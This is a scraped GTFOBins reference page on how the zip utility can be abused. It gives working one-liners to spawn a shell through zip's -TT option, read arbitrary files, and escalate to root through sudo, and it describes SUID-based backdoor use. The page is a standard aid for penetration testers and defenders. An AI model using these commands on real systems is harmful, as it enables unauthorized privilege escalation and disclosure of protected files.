 https://gtfobins.github.io/gtfobins/zip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB 404 Not Found
.. / zip Star 11,776
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like invocations) it
only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.